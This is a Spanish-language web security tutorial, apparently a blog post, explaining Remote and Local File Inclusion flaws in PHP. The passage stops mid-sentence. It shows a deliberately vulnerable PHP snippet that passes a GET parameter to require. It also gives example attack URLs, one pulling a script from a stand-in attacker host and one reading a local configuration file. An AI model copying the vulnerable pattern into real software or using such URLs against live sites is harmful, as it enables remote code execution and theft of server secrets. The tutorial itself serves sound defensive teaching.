 Ya hablamos hace un tiempo del Cross-Site Scripting o XSS, una de las múltiples vulnerabilidades con las que nos podemos encontrar a la hora de desarrollar una página web. Junto con la inyección SQL, XSS es una de las vulnerabilidades más conocidas y habituales. Hoy trataremos dos vulnerabilidades algo menos conocidas, pero no por ello menos peligrosas: la inclusión remota y la inclusión local de archivos.

El Remote File Inclusion, RFI, o inclusión remota de archivos, es un tipo de vulnerabilidad que podemos encontrar en páginas web que no filtran correctamente la información proveniente del usuario. En PHP se puede dar al hacer uso de las construcciones include, include_once, require y require_once, o la función fopen, entre otros, con parámetros procedentes del usuario.

El siguiente código, por ejemplo, por sencillo e inocente que sea, sería altamente vulnerable:

view plaincopy to clipboardprint?
1. <?php
2. if(isset($_GET['pagina'])) {
3. require $_GET['pagina'];
4. } else
5. die('No se ha especificado la página a mostrar');

¿Por qué es tan peligroso este código? Consideremos que nada le impediría a un supuesto atacante pasar como valor del parámetro pagina la ruta de un script PHP situado en su servidor, haciendo que nuestro servidor ejecutara cualquier código que dicho archivo contuviera.

http://mipaginaweb.com/index.php?pagina=http://haxor.com/script

Para evitar este problema desde PHP 5.2.0 php.ini tiene una opción allow_url_include que controla si se permiten incluir scripts utilizando URLs, opción con valor false por defecto. También existe una opción que controla si se pueden pasar URLs a fopen, allow_url_fopen, que data de PHP 4.0.4 y que, en esta ocasión, sí está activada por defecto (anteriormente esta última opción era la encargada de controlar ambas cosas, por lo que no se podía evitar la inclusión de archivos remotos y a la vez hacer uso de fopen con archivos remotos).

Gracias a esta configuración las vulnerabilidades de inclusión remota de archivos son cada vez menos comunes, aunque todavía tendremos que lidiar con otros ataques menos obvios como el uso de los protocolos data:// y php://, que no se desactivan con allow_url_include, o las vulnerabilidades LFI.

LFI, Local File Inclusion o inclusión local de archivos, es un tipo de vulnerabilidad que un atacante puede aprovechar para tener acceso a archivos locales de nuestro servidor, como el archivo de configuración de nuestra aplicación:

http://mipaginaweb.com/index.php?pagina=conf/configuracion.php

un archivo previamente subido por el atacante, haciendo uso de cualquier formulario de subida de archivos que podamos tener: